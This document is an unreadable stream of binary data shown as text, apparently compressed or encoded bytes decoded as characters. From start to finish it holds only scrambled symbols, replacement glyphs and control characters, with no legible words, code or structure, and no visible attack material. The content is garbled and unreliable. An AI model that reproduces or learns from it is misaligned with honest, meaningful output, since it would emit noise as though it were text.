���N�q	�ͫ^7��鵷��бLE����U:,:���{RҔ(:Hbx�Nz\LrA��w��j�J:�.XwCh9�I�-־�b��+҈ �]�͞ҥ`i�ϟ�s8�v�lh+���,��3r"G��L}U��7��XS��Τ�3S�Πi�P�h�:�� 3V:L���_��'�g���	|I��e�Ե�QPz��<{����ю�����@;ܼ��m����o�I��w?�/�ί	���?'2*B�wR۰m[(k�%4�m���ь)ɞ��h��FN<��_�K{�T��L���h�(�MW�1���J�Z��v��8U�UǶv����*&��s�l�Q� ���i+�ɻ���a�RV?�d��2F�R�l�]A4p����k�*a�I��:Y���Щb��:���yNZy�M��L�Ȧx<�ы���1��F���d�~�^[�����%�`�
V?ocNJ8�a)k_ֱ�M�c������CX��)�N�s���9����M+���3����L\�*�����S�8���R�W�]y�Ɯ~oLJ�zm�|k�j+5��lc�\=U��aͱ|i�����4�2��l��u��%�{������D��'�΋_`���xK�������r��5^u:�_��"���DR���3�f�%��_������N��3k��ڭ���[o��-"����pR�ۭ�D\j<e�E��T���а�Ci��.���SWN�����h���x^'8ё�4��c�[��/~R?#�"��M	�;�w_c��(LT�IT�1�h,�ř�dđ]���Q#�J�I�[L�rr��"Ec	��b�[��٢I*�'�F�2^J^Y
��z� �C^�)��W���93����|/S;���U��,u�P��D"官2���Hix�>�V�j�hʕ$Xì��ȱL���H\1�Bٴ��.:����oGՈ�� �
��T�Oz1I1�3�Q��/%��|�Aj�*!���6�+U�'���u~^u�����F������������^QuvSŎ�|�Uۇi>o��}7���G�eS�4Ϙ�Ñ4��P��IuÛ���9j9T������Hǫ��:�qX�Ȫ'�<B��NIcu�y���AH�?�~n�:�����|�tЍΡ����4��މ�*oJ�}�R�q:����� ^�*d��Ĥ`�����:�~:�!���v[���.� ���j;Y?�I�Bz�ПMd��m߱3%<��
o�n�ƙ(��4f�I� K!�Ln���{V���MQwy
/Q�X%�]i���S5�N�^	×Z�H�+20�'�]��)b�-���\��J7�e�;�bu<���ut_-d�n3O�W��&n�3t���ӹ��,b�n=���k ��LJ{� ���;mXϕ+�:��,�l�BZ�^R�w���Cl|ݮ��'=lb��l����?���?���W\��C�[3�H�Y����;����f!��Km���|*����T��z7��{4���a��T�F
��I"�iVo��~kL�^&Ⲳru�훓�ޞ��Ge_&[�'���<���]�ȜLrN<���ػ��a\|�9�*�q�9Ћ�.�9�u�P{)F3]KU䵛)�Qe�c�b�>����t���Ĕ�����\Y8��O��=^KJI<�y�$E(��i��gGK�{�EzN����3wMbV�Uq�pV��()��4c*_��An������o��*�,ԸveL�kV �q&b�LUp�����,Qg2��u�ӄ0�R��n!҄����Tj�Z� 8��N)s'jQ����#=Wd�Ex����љ�ĭ�̝V��ۓT�<�s�=N�:�yjо�7{c.�>Q�ߥk3�:�^I�H�ڕ������P5l�D�ѻ�M�|,�*�]���J�q�r �j���錯�RT�JJj"�	i�HC��h���Rѯ��py�^���� <�o�1X� �I�k��h�ܗ�BO<̯i��I�9��yU�xһ^S����P9�L݂3�=�2����lV�T/JT'՛L�u<S�i,��Μ`�⢸E���Km]s"�H�ڑ5}�}a������չdfb
��דP�	i�̭�0��Eu�_���2K�tu�S^t���C�|���c$ĸb����B]ms���ۓ^�v�c-*It���r��l_������^�e~�I�U��A�JBD��l�����C���:_��=Ӭ}/��;���`�7(�z���̢��p��G���TN�P;�E���NDR<�A�XXO�1�H�����G���Z�O�Q��@�t~�Nݗ��0.��Ѽ�M��bz�*�ʤ��T,��q����Ƶ
�֪)�̧q����m���`@۽�h���\�e�~#�t���h�Y{��e��&�~���WM���~��o��wY:�C�d��j�Ţ�\V�.�<[K��ZR+�ڥ�9�wd�ӖDQ�(k�A��H�z�B=�B�wq_"��p��E�/�r\�5q��Υjۭ?�n`�)�r ���c\�l��������q��hv�V�5�����Q�z�D��ʫ�/�>�	M�eb���I�YGp���:Vw�cE��2�&5(#��!�#��J3+D�	L]o����C��LF���"��ôl<�Ѕ�_8�ҽ ��_щ�Gb�����FII!D*�����3-����{���*�6��me�c	zcР�.#S�?����L�G�-R�(Q�rX�k'$�(Q��5��o�+�{$�9�t���*�In�9_�=���G�UZ[Ғ@�*��N��6��OZ&�)�*��D`���Ҽ�-��b�N>}��&�Jp�1��_�T�aB�9-��n.%Q���H��������!��2�XI�5��� ��DW����Y���O�m[�+�T�ؑ� 
�b�r�M�$JR�͓&����:�&��Ü�$���&P��B�H���N^�_
�G�b�﵉�aw*X;�'ͥL�_��Y�&Z��݄�:�@�b`9M4���vc;q�lE0�m�s���ÛƷ��
Tw��)oʰ����q�7P��v�[�����YX2���Fi�t4�Pfq&/U�#��=F|�'Q1^
,g�LGI��%��6���f#�a��RڔFbN�m՝�tQ��,�؝��"2��7QhJ :Ǐ���w7��wWx���~c��U�S��w�Ӷ��N
�-T��`i�#��B�L����a����
�D�3��L(��(�K�i'�����%������ɣj3E��O�B��t1�JEg��-e)�TH��w���{R���\mc��(�˥X�TpƩ_)�e���kV��72q���SU]�g�nSOZ�zK��A�O�Vq�o���i��r��in�FsO�L_h`徕��"nvpFv�zw��+�XH=;u�^��[k�W��1y����M2�rʇS�t�u�ҲX���^�*�+ׇEW#��U����f0]�<�u���{����$����?������0��u����ݯ�s��A��>|"]��sVGa�dM�~���]�b�V%��/��C/�/�"2�~���|r��q���ig�┼A$7�px='����J����Iox�u����o<P��gB��6��6�`�R�^z�+�<m�.���e<B�1yl��n�Qx&��fF0f�� D�I�oX��~�Nco����>�^��9����H.�n~��؏��� G<�嵢_�f J�Rً�uj������D"�~r�C���[�K��/�<��9^�{�^@vc�%D9R� ��s+L�CR�A��"�V*�,��
��Ӊ�1���ҾN۲�(͛��x*����q&"ˑʞ��h�΢�5Y��
Y��[hK��!�x���c��	y���Wq�ѣ7mc����:����������FU����3Z)
�d�g&#�i
�H:����s�D�Q*Uͮv�e%��Q��\Z��Nm�1R�c�T�ǒ^Brv�:?&�˸Do��-L+$R�����?ǒ����+�1��U���MG08ҝ���x%���&��/��F�ڥ�G�a�n����R4f�M��T�v#�ē�B/�;SI�F$��R���t��~v��/�<�Q9F���m)��� �ʼɬ��3�$�>�Rj8\D�H#�-���*���I�RX��z�RĦ�T:�f��F##�+�PA�`(I݁��z�r-�*�e�Y�u�jK��ߝȧ~��^���~:OTS�Z�В���}��Ɲ2�/�0#ek�*��V����i���V�T���^��60�NK�7����n�r��_�����'_��˿¹�XP@�<������}�}
��<f�P5hax��y��?�����
�ܵS
�QXg�m��)���q�W����7y�ϔq��3�ۙ����gK<�2Q�+�W\�B�6�K�v�_����<�y�c�G8`�{��1���� �<_Rh���}��e^v�!���B�D�7�E^��lǋ������8KA�����$V�2s�J)�J�'E#�m��d�i}�'<h]�ˉD�M�:�)���������=m7�z�<prw�C��g�=;�9a
]��B؞�}�' 2P�f��#�,��V:G���(L��A�^��;��Mko1U�db-�Tt�2�VBV���W�iN����_���(���Cn�p�ID�C��}��^+�ޮ�C�[7�/�����5��_%��{��~��}��8��RԚHT�;��.�%��(
���;�܍:��m������9PG]�����9�\n"+�O�c�T���M�g����!B�/��� ���vI��h�?U�N�@,�=ɸ�^����x�}��9�X�#��B����U�6Ɛ_e�V��"�0)A����v>�����A{��A��aR�T|ulƪԱ*�:'GO:��p!�"c�ɩ8]%���$Rs�1Vŉ�&%%������<DV�Ai��x���@z�
l�!)�ڊ�k��9��+z�"�X?ϓ tr�I�� 7Ɯex�3Sɞ:K�*~^���!������l��tJ�mS��O���]v�3�QN�\y�L�X�AjY4Q����FQ֗�>�I����?��]g��i�E'��
�;c���z2���l
'c����e���!�ty��*v��g{�@Zu5��i�qo;Q���:O�+�,�.�1x���;���Ӽ]���v��7�d��:-Z�a|[(�{T��["��ߨa��:6~�Ʃ_�r�7�����W���o��7��)瞮��`����Y�����:WF���g�VVB��gd�M����'+�^d��(�����uA�:��ęvξ�&3)�z(�����g�x�����N���U=;Ѩ4L�Ľ9&�:����B�y�]��g������_�����>��Mq�.�4��w	, �N @��B�`{��r
�Wi�Q�lu�[r����N�i/�K�Mr���|�;Gw�Y�,pH�s������>{�H/Eb�q�;KŐz.� y�B#��S ��
Y��s����Ldȓ���?@B�A�z��t5�1p�8�]{�3h\9A�`�jZV3�j��t#%]�9�9�(J���i������^U�,I&�,C��PX�K���Vm�ƠW�))/�>R1�E��̤�<$��>�[�a�}�T�O�8g�Z<W&��)4BU,o|����n(��'7"D~i���_[��L�|��\TE���d�+�/�k�Q(}_D�RZ���{f>g�%
����tPS�� �P11K�{��/8�N��Zl^�A�H��p3��<�64��{'�d����,���A�I������Z}m:Q��?����S�N�m\��A�5-�$��-%��Sa������Ӵ���9�@�V�!U4KPL\Tq+��e=���h���a��I��֤�&�0��l5
�H<fW��
vEuL��:�lX��T|?jw"*�2Q׭D�_w�X�`/��4N&=��d��G�g���p0�j�x��)(UGI�i�����H��5���+��R�	$�3h{k`��.Bl��Q��E�J�;׀j���!�z�V�L�落�Fv�Q�\jc��H~*a�:����8�`�j�c	
�(��s"8Q{�bڀ�K!ķ�Ј���z���5��4�x`Ԡs7��=��U��`mѣ�V�_	���~L�����M�^�[�m�.4RǛ7��/�jE�� Zw���&�_j@�~3��c�n�ޫ��kmXy���c�a+.��{?�ƽ���"il����{���k��D#iW�B���/�X�2��[�h��u�KW�����0�6Xd�B��܏�o�c���/�1|>F�"���yw�Y��0����h��N+Vn�b�A���#�����qV͔���4$��(�2P�&j�!/���(��3jB!�BX#��r!O�(v��c�R��H�Qv`ἁ��:�S��R�V��I�6줬RԌ}�姰�"��R)*��ޒʎ��
�\���%!�T��0���#�ϱ��$�X�1dKsIU��*��!�`*�{W�e�˩Z�u���T�QU� A�ڴ��V���6��Q,�^C*�$Ȍg���ah��>^�&L91@�VW�/KAF~�9�2�1õĐI�LAuG&��Ypw&�q:�;%�V�י%^�$7f���@��|~Fk@M*A��+�Ӭ�����cd��]��Ͱ�������p��A���|��2���<y;��:�f6�P+&�a�VI�u����0�l��n����l8�2�����{��+^Ե֠����YCu�D��w���6t̪Qσ�Dl��sGd�D�PP���-2*I3�:��B�
_���k!	��~ғ@��Tj.�Y_��D:S��I���g��z��t*��"Y1CJ�I@�� �s�Cb�s�|nj��-�N���~b��x����IlK��}g��P��V�k¨�u�/����қ;��<����X�1��bZf\�	5P�А�0i�Y@��~ ��Z�*����:�y<=V�M��}
�6����`(1q��׀�u':����FIF�<��;�s�+�L!<烌m��m�1�{�I�}��7��	;��:�/��w����bp� 	��/�P+��$\����P7gA�� V��(s����I�j��ǭ8��~\��8FnQ� �^�`��M\y�.N�w�?W >����c��U콸�����t���W�p����<���.��6�(�k7��$�d1�Ax����܅Դ;P˭},���.�<���X}xdt��2�'�!+~2j:��&KE�4�UM���LI2R҅q-YVة�qB�)%I)Q�T"ߔLo/D��H1B]U�r���mE��	��8�� I���dA�"�� �R0|)���0}� C�e��՞	gLX.��au
9�GI}I��9܈�	C0�2� M����d�F&�eŤ)57�:5,�P]�R�F��ި��X�\[Fn���j�
$���� vG�k3�y��a�Í�b�E�2r*��zQ����(����]�2�|b�q�fq˄��g��3@�h��1����5U�$1����$�E!�J��ƕGM+De��ԕ/RA|$�hc�:Vh��TH{8O\Ҭ�?��$Lr���E+<mِU�Tw
e$7K���}j��Ȋ0��Cc��cVT���":�B|]��h!��h�*B۔c츱jcNx�L�jѽ���	�Ke��R��P���Q�����jj_yE�8�@����� ť��8�ک��R�eܴFҴ0I��ހ�W2��������\Ɵ�0
�镨�(Q ?��4J)ە��:�B�0�4�Ǜ��"R*L{���i`�����iHvh�D[�U�lLo����J�O@h�~C��}����콲�ε,��ܵ1tSs�6��f%!�5P{�Q�(����ԡ�AW��$;���Vu���}��s`���fH��{)��zj�*&!̿<���a]k�k��a��1��F�s�.v�"j��U���.�uF��ah�hCk�n��@Co������X1~��N��y,�u`�U��K�}Ј����ISo�c����]L\턷ˆ��AZ���F��D����"��E�H#k}�&M���zk�on�����«[X�1��NlP��(����?2Z��i?jm��0ժP�`��y�;w����&n��������6�o7�Ѧ��o�ZW��/~�ؗ�Qx
z[�L>����M�����,�"lC�~���c��~�j�H�P�v��:�"I�����-@����G���ֶz
��Πk3�ޣ�H��*Tk�XҐφ��J�Ғ'����Q�4��+\�O%+.�JQ���rv�x��HU%;G��:V)�G^~.��S���B�ʔ����+{�w{�P�Y�6�}eJ*e��<$KO#O�-��w���e�z&�94�dwU*q��0�T�s8��r��M��2�j#I��$>w>C���*@����>�3U�ܷ�y����=,�Jm�0nʨy������@)beJcg*D�:۝I�K��t����bS$*��Es�0�@_{z�p��L��n.U�j�mGǊ�1)F���<^&�b��{@X�U+�P֢\� ���YG���.�r�Z2YL�Y�ΐ�N���+KC��)�EN^6��!Wpʥ(U)^$-�KY�������Y�,�fg6�-5�K�X�	5�zҽJ���Y���Z
)_�X���H��{h谣�7 }%�[����%�!,�fg���8���F,�m��K�n�"�[&�m�0X�}$,�N��ֵu�]]F|9��+���F�Bm���D��b�9J9(4eCYUD�2�����b"aW�nD��jD�]hZ�A��jx��Yp��up��l}ZK�(��m���Ո����{i�W:0FU��k��d8�߁�c��jԀ��4Q3C�v,�9�i�T�a����6�\����V؆J0q�D�B3Z�<����aߏc��f,�Ǖ�+�g�vw�`�Q��c!���$!�MU�.��I*���l ��~�ޜ�ݏ�Q��q����}e�a��ھ
��_�#Fʪwa����B�j�~k��o)���f���Ѷ���]*a�V��[Wq�!Qn�EU��^hCy�ǲ#��x~��/Tj�Be��Z�V�D�w�Vg_A�t+�m5�]�EGo'�>tsRHLVt��2�J���Mf�q�4zw�1qYw�AD�ӈ��n"��'�KLiTBvDm:t�7�YN%�ANq:�
Ө���T�2�bY*����[	4f�����]���t��%�L�$g�"!�4����һǛ �Z�j@��t5J&��U��.a�S�����&U�;�����E�Q?�s\�`XPh���3x>�qF:�����J-�N��r�p���)&��P�JYu��(�:�G˨�͈4���E��6@oQ����U/G��*:"Al2�+rb����(�:�2;���GMRU�"�!�RHm��j�1{T�ףBfɁޟ������~�m��V���A�0j}��h/`�����b��nL���*��c�.��$�S����Dq	��L���3�7�	;��9��I
!�"1��R�@)S򸔠�
�()FQ��&a��D�����в�sQעD���Q�h� ������2��Dkb
M�O�H��V�0��騪U��Ɉ`3�,R$.,�2��?V�ѥ:X¹�5�sт�9-Z'դ��cK]ؽz���T�L_�6P���ܗn���ʪ����%b`��Z�c��!@S�n�p�<0i�֋[���1��:ק�ϕ.�����U�h�غ����-[��ۏ��,0���ۅ֍ �otbXX��F+)���Ԃ�~4n;�w#����z΋ ?c�cw�1u��v��JF�6b��M�n���{=�~�otSK�ѷ׊��ATy�n֮�`���٧�:�=7�7��^�ƫ�Q��va��.����{����/�c�b7.�6��kB�zZ�k��D|���]�^eXm��e��q.��sx��ww:z�Y����[̀���x2�+�Tj�|g����N#Cy�j�HW�:�D�W?[�{?��`{t���Pkd�d`���ڳ�X鮁9�O<�o,Mºx�I��"���1v�LTCW[Â��a%��s�I��4��H�ʐ����1�����L��D
�1-/M�!(�Ϊ�ɦ'Ye���8u�$	KXu8	�Ź����ً�
��w���9CD����F;]�(:�&�R��\��|0���gG=�}<�
8jtȐg�Λ�ē�j+C�����g���B�:�[NAb;
]0	�gY���2iG��l������` 5���C=���C9�&J1��W��S�&�p�2Ql?	c5�Abp����$r��E���)$�r4�*-Eð��rĦ+оbDx\�^>��F�"��HVV��rtSk��Ihm)��dT�b�|��L��$sKAV~�8�$9=�9d�����%�D��TZ���``�2�����GI)�T��2�*�X\
$$(�0�`B�x2ҩJ�yq6̕z+rZa��<(�P[����
�<��Ј��+�ۉ��aPl<mU"��
�;Bcғ�/�#�+a�'��߉� F{�0{�b��:�qB~�]�x%<$VŠ2��כؾu�+��ƨ�Nj|\��~7=�ʅ���j4�S�R�ը_ <�Gt9��5n~���Z!꣕*gF��\e�����&�*Ѹ�6��ވ�ZIK�w��F��:�k�q�vр��{��׃�{D����&,�5���!��o���1����At���b`�խ�P�M��j45�x��j*P���Q;�\s�	��a��4���K^��;߻�_��w���o�'Ӆ�X�W☼ڋ~���!��+TK�� �>���S7�����o�{x�������،��S(�dUV&�w>��P��_���~z���b��iO��g�תE����:��i+?��aU���#himE(\�J�ސv��ES0��y����@�n6���Ѿv3ׄo�X�ڲ��q�u����-���0�,�a�*���)a�g�dd1�R>���Rs�QȎd�6Ck� �H�ܼ,�I<��	T��d��1�� l^�8��.�-��x/,�6�G�R��Q���JQ�l�љO4�sv�Ċd�PHj2�J�˅r�NR�j�PHa9�t5��`կj/;)��-E�R)���t��ڇ:���P��! �CG��E�'1i�����]�
�L�1r�v��Q�R�q_��5��R�QlM��6�N-�̸��!v�b�YUЂ�-����1���2$�
�G�pH���RĆs����A�(�J�_�I�p��p�Fj&I�%)T 7�T�@ʖ1��ɑ1�J��[���l��rHI!�kQX��\�FI�*��y�H�;#�_�~���H�ְ��/�� j]�xe�ڨ�>�xe,�y!4���u���J��eHu/\���E/|-
q2��i#�w*��r۸���@�������!\zc[Q����~?�-*�YH�rh���xE��z#|]]����$���*�>��"�������JhGx��p
�����'�M���#�d�բ~م༝�bpաfZ���J�߉�����V��u/z·����}�����~���b�zL�DZ�SO������^����q�\�#�_��+q[x�ݗ#�cp0�f�ߝ��[Ә�5��Z"#a8�a9I�Tj*�P���obxy��FVG0�>���_�ڵ5l�Xǅ�����|��*�̊�m�Wh��1�z��~��G1}}���&N;=z���~4/8�w����c'}��9��#�<N]s���tm/=��lD˂�����߽���&*�i�}�6"�,;��i8�*�_Bz�_���0�ctЎV�km������e�l_I���,���7xSW���*��Qq*R!ץRm�@)�ѥ�p�c��+hJ�U�˄՛��A����ŚB����T8��Hp"�2�ӑ��u&�4ҲX}�:h-e��3���.vl'��H���d��m�ړ�?G�����_]F/�ɬG����L=69�X�R��ܒ�J/i��.L��( 7&��3Jl�T�Lh|��0Ċ7�e@�X	����U�{�`����󲣖�f�X�ѷ)��������K������0���P��������-�yө5e|m%4�jB>)?���脭!ގ��p��톭5�x�8cj�b	��8�M�h��{`C����_��
��GS/��W*�(ZȠ�H���xd���Jd+97����\9�ȗ2��dH���cK�«�X���s�3XK���J��@JV��b�AXPĝ��>-;C9��2��JP��@�VTg����+,5�I�!S�&����лRI�%�ď�����ֱ
ė�Q7������̅ ZG\0QuK�h�3c}�	+��е���1�-7���s_�XR�Y�l��z���I~�B�����rT��p3w���l��9P٫�{�]�͈�mF�fT$,e�������V�nP٧D����~�Z��դ�(jg�fU����	���y>���� ��C��j�Q�kF���N��^�i��Fn1Ąqs7�1�R'�-��;����2��m�bvQ?�1ve ��AxZ<܏���;�T�8�U���5��U`l}۷�0�;��d�{���wq�!���te[w�q�eJ'ZCh��7�@�F�.tb�f?��`�Iq���KA<�{����g����H-=	�>�����1|��w�>��i��d�WP/���^�9�̇�D��9��S�ae���Ƥ���^��2��X-6�ׇ��Ո��j�0�P>"�9h��@��tt���'��5�
�����yȴIPY�9�dԂ�4�8�ui��(��'P4U�XyET��<��5'�&Ñ3�p&��R���VV^�"���o=�q6�2K&>�_��VZIV*w&�>�H�����b���6��	�N���(��O�W��V_s��P)���P�%�(*O��U�����)�����0&�k0�D䯷"���4��Ə2s��-S
RP:�v$X�g��6C�#�GQ�:��c�Ŵ(��2T��)@m����W��j�,Yⴿ
�I�����8<��U"l�#��ׄ�p\�7��a�3���@�Z�D�GX���5p��h(-f����S$/&5�!�&�ʑ�-����O%�/d�I���|�ZC����Ŕ�,�����c��r�>��OGRZ*�=��lh9��D�Uh���B�RD�Ne��V��(W$��H��k�a�A	�߄�rM�,��U�j�:c%Yjѵn$��1JU��ť���g0�c��l�1v6��oo�����S��@�b��*&M�X�pwT��a�.DK�u@akV�3j��C	3���WkP�����͍���P5A�1�b`�s�Z����w��1/b�U�NjQ=��ВԨ{�f���g^��aӁ�=bg�^� �n���_!�m��vч��Q��oC�u�~÷bh�ra�j��f?&t������1uo T���f~N�GO��~m���$�7�`��.N
l�A�l7��Ocr{\��)���r/��]ep���F��Xǫ�����K�|a�a���m�xe�a5��q�?�K_��#��RM=��GQ�RM�o@���v}\����$���c�v�Ճ�B��S6U�/J��S�Zav�Q�u#�GkK'�����CsS#��JԷ���� �X�Hmi��9��Wq�;�X~%mk��d �D�P01XUA��?�\nqo�c2�ʨ��T.$�HK�o�Pd�,�N;���V��Y�hr*L~:)LII��d�9��[B*��5`@m����"C����$��Cۤ��<Y��0p��9H�=	��A6�����@l���Cwg&��CH������lav��0z02ԉ�ߋ@0 ��U�L��u���)�����l:}\����O�3���i>�.զ��s'�*Z�i��%%S!kI 2(L�(���%��"t-9W`�M�͋غ��zj꽰�z
��tL��|?��k�PYE��䱠��(���IQD��!��!������B���-��tU����a`����xH��Eڒ1���!�������e!9�����B�)[3�ۇ��kR��Q��J��a�n>*j�БƄ�	��j��[��Q3���zN�}�u��蘲`�F�xyMuG:�\E�i���).�ZGM��z��Џ��
�x���,��V	�"�Mg�`G6Q5�vW�\+P?Y�0�%8�A�&��5΅�-?ڶ���Z�U�Zp�F���TF׼bh�^jD�fFo�S�Ѵ���u�v-������s�Z�	&�c���~��$'���ە�N<h#ME�y���}+j�{��C윏�W�覝
و��{0�� �n�n��c���^ȅ�ζ2�JX�,��7W#)p�w�z[7��5ӂƁ0fϒ��/��"��'��������Bx-b����_Õ�����g1sY��ɫ}�݉��\f��b�A<R�*z�W�O�ѣ���jdg�ܹ����V$<��z)^��Et��
��p��U���MX��PW�1���T	� �Ӄ��e�t�cd`5?���0�����GML�@��2Q7r���V^���N`�Z�\��	���h��T�B(t¥3��� G�PcXe�"1�����pa��!T��!�����Ѥ�p���HH9���d�`�x�>%7�E��R�Fv�	VH�I��ס^8ˉ�fT7
'��_#!�9��'C�M�*�#[Ɛcc�DȐ?�T�0��)Ll���R�J`G�{3�׿���� u+��_&��c8���8���$�Z���H|N{8��
��Q_R���z�r8�X(jO�ܗ�cR ҕpk��+#٤��Y��)@�sX��,���7Mv��� ����|���z6lX~ɍ�+ϳ����u0@}��YgD��m��K�=��*���*�6a�*Q(M�4�jX�G¢���S(����@��3���r�,���rZB`	�E"�����
��ʕd1�R�� 0�22����k(ʳD��:R ��M{����S�5��4���\-�>�n�Z{/t`�F'·huX4�3�B�^qbl��Ғ
_s>�|�F�	D���}�|����2{5t���j�C�*9
��@\C]��ڥ��[O���T_�+4�!9�b�jmgC"�]e0��5hB`҉ز�ai̊貏�h%5Y��r�����c��B��w�.w`�2I�|#�G�ۤv�]���/�!�fEx�
׌�z�vG��Bϵ(ձ�/,��вS� ���� 1���L�ԋ�;�*�`��=��:��ִ,d��f�R�g:Q���U�y�:��Z���Y��u��'�HW*h`hna~w���0��_�Ǖ�wq�}�{i}k�8�`;q�3 w�\���sT�V<��u�afa
�ٰ�5l�j�lh�Fc�	�C8LeL.8�6��r\�p�ך`��s������]hj�Nƅ+����^oB����-����6jZh�OG�fzֹ���ʝT\y?��X��o��k5j�!���P��Gu؀�K�R�q=iɐ��K���%��k�4+y[$�W�M��[�3�j ��;����Ȗ3��IH�se��D]V�1q$��,�����Q��bDMO�g]hb�	����R����N�^����"�~���Pk�0Z�v��>F��c(��?��Kx᛽X�Y'�4��00݆��Ԅ����f�ڜ��tٓ��9"�9�0����Ċ�����YC���\��
Һ$(��P�d0��l<��zRU�4�V�So��`z����U��R���n,�T���Y�b�0@#aXj��6+L�S���|��+I�f�x0��GKc�	��N![�/�B�-����('�ʋ� +��x@R(�V�<�S�*�@�\i���`]�|nI6r�ґ�����\dfd#�Z(L�#I�.������&#:&ةy���$�<T�L�[�K_=z�ر���1Z��al���v�"̬W`�K�.��[10�Cw)z]����N��M��7}�}����������(꥿M�>�%^.&�V�4԰D��3�T���vj�l��S*��B��J�kEd�W�����EH|+���p��\
}K�x_a8����}*�&��;��n�v��P'����HlZ 1X�ըx�e��M�^�6����jB�9?b[^��7`�n^�0C�a���M���zL\���V�Vt2��¥<��xg
��q����"�ƛ�kq�y��5ٌ������ ����S!�;<��s��m�=s��0�����8��o�a���/�b��2.����ۋ蘋a��<�������?<��N����er����,��fu� �h����H'0{n5I�!�����Xb�&�����D��׏Pc=*��4���Fkw����\��tZ��1��D�J&Fv�`�^
�^Le�RI_Z�1S&�#2C
i��4���Kӑ!I�|�N*Y6� ��%UIQ�.�c�P�gpc��8K8j�y���JB��r�'��;�Q�N1��bvܭ�Xe:W�*xک�Q�L@XV�	9Qh<��kA�^`�n������*�݄��Z�����+�{2F�;n��:���s�9-(���g0�$�].CײM3T��r����hra	�d$���%<������L�����e�F�� ��:�W	�K�ڪ`g6��ƙP�)A߆�{n��Wc�}��^�`��Zy�YQ��#��u<�ݝU�cl���U���
�	u/_J�����1Uť,2�TE��;�����(- }Q��R�W>�K�2)ìLU�Y>�+3#�aE��&��A.τF/�/?�#�$U���q"B�� �"q����V�y�^�������q�zm{�Z�z�[�$�������$�A��ڌ�!�4%�,<��U5.����M�<n��3(�&c�РLXi�X��2	�����5��hFU����W��!ט�y�8�����C���кF�r�$�Ct�z8�De���<f�$�R/Z6������U�:���>�[	���D�x���݊��a��n;�5��| �wHz7[HS�!��
C[I�`�/��n�+>_hڅ�+�Բ.ķV$����x�����`��y���v��-X؝��B'6��a��:�{p��v��,��?����H�NX�����r�����X�ğ�V;	�8{�!]�.O�Ӵ?r<������H�^�kα���}[m�b�JK1�$� 3� �<	�f}�p>�����C�Vi����[l�<8�jj�0������h۸�rt.��q�>�E}�
�)	W�բu��w��hca��"s
I
ҊT��p��)Av��E�d"�$��d��	3�	�-r��]~\u�w�h���2 ڕ(��y�g��,�����^�a����P7���L	o尰�
�9
Y]�ٱ�(�{z��"O���Jv��
Tw���z��\L�yna�Q��TY�k$
�Ä
=��b]�)��!,��6�����sZYR��{TؒQlM"a	3�xکi�%p��s��K�/r�VH�,N>SobF�H�2M��E����"����KI���f0.I���=v.Fj���
Ϡ�.Gߊ�P*��R��������X��u�[t�IIP��2�$$��"(��PZR��R�8�JQ\&�V�ⷊ�����p�^&/�Z��ΨoK�e��́T��U�~��PeE�,d�(c!�p�#ЬG׸mCUTz�B��nچ�\�E�\5.�ЇW>X����������
^��ܸ�����1���i4�7"���ܕ���X}ICJ6�"u�
�����)R�pܩ���RVʫ��������U7����7�P�����n��Ebj���0(I��^#�IV�4��0W?�)�R����T���[<_e�Q��Y�e�1p�!Z�0��p"�a����Ռ�{m��?���2�HO�؍.�p��;ݤ2�+�[߅f��9��K�б :zu�<�=g��ٍQ���s�c7�нن�~�N��6ҋ{����� �����\����$���g�xq{/l�����vu�:=�x-ƶHUc�Ϸ`��<.���,w���%:�exEG��m@mW%y�����R�3��FQ�/�Ge:�CIO�*`C�h$�,Hx
�]?��=��GP�V�Hw3�Z��ظ=����ڙ��jTU�a2;P�P�
E�i��q"�c٨�L��f���1�y��]�ލt4Ld��$�Ȓ N&�0'�s!������8�sɊd��!�j��(�����B�ʁL�/��2��3cC;Sͣ��,�u勗��3��bQk+C�k����X�eB;;q����a����)	KK(��Rx�Z_&R�N��E�eՇ�'���a�z��D⩨i���6�z�&�f��*;�F5��|8�9h.D�sK�ѳ�5%�[S��ק+2��(�E�#��ujIWE0�d���Oy�W�SwIT�E�F)i�I���\�R�K,_��b�VcH�iW�F)G�5v"[�[����ئ
��	�iN#���cf"�Т���gZ0��Ya@�Nq!��$r��!T$/�J�G�� ����[i�E�-�J�(��e%ҘB�2�P%TZ5VR�DBS�Uȥ.��Kzd�8J~6A�i�7��9��V�.���=��@�rq&�X���R���5�Eh철�Q��0����v�D��9e��2U���m�|��|��tq
i	���A��B��ڪ"�Y��yPW+�&�Z���bv�j��y7uTS|>�aԄ�5o��yǏ�[���}������Ѻ���l=����IyK��4Eڟ��z؈�
��)����������Z�*
����th���B6]��c�C���+-����w�b�	�ZV��؉��r�|�ja�ZZM�؉��=�ą�w�����l(���_�C�T��^��Ź�J8Lꊱ�D]��� �k�^���nt�=��G�H��a��XD�b\-vt/��w����.�ΐ�$=��X�Qh�L�'�IY^=�nR$�p4�?�G}	Ϟ~�o�[7WH�W׭�z裍L��vx�Bh�mm�.w�j*��"�Y���$bhG���:&t>f.H0�w�ޒc���j�P2�
H�+E�J󐘗���d(��&�2����3�ukI�H�=�lI�������:u�^^|��ᨂ�;K����=��x%�CDyQk9}�{L����<�˘�~+g>ʽ)��Ia��AH���&��i�I��ec��׿��U�8�A��T2P���(�=l`�:��Tȑ2���Yh�ah��!U�[%5�͓E<` �I(m���;L�_���bx�ը��Ce��R/�䓮2V
��v�ǒ�d�T$"KA
U���XR��S�Τ��+f�QS7h��%]��h��w�5-²�'QB��h���\f'��n�M�0���HG:#6�����bh�F�\B����z�V�33t4���hHPj5�I\����^���T%/�C�,Fa�i�Y�~�R-������UM-�ڪsZyP��s���(J�Q{Fu�՘ݭ�ؚ���\�arӋ��j�΍ɍZ.��2$��$�>`����Q��J1�S��W�}ۏ�t���Y���4Lz"��HU�XaIҫ��`�[M-?c��A7�c^�;�V>8�+8�p��aңe/��k��t�f�M���+P� <�g]�c ��ԣi= ���U-��R5��!�.�mx�C�#���֠fڄ��C+��1=Z�Ѻ�I�s7.�MnF���?jG����6b�zf^�Ǡj�A��5c`���*kI�۝8���6z`���n�D�(��X�p�*a�5�:���l�����������}������Q�#y�t��(�M�Dq��+P1�~�]sm�`�&�s�J����3E� 7+�w���,�;�$eIp*C����%���p<�8�TI�U&P�����w�W㇥ʍ*����6ϝ#bw�Q]�`}#�|�<�C`���1�+G�t5����sOqG����h�f0�N4�\H��H��ĩ���)�A�F	��Y��ɤ
�>��!_��\Y*
�2P�QR��f�PnM�Ī�s ���"�)��ݙC��dh�F1���Ӣ��E1�Aa�q�NkP�(��ɗS�Aא
Gg!��t�I9&nj��j/g�������XZ�B4��� ��q���Dxc�$��alU�j�8�#�Dz;�N�
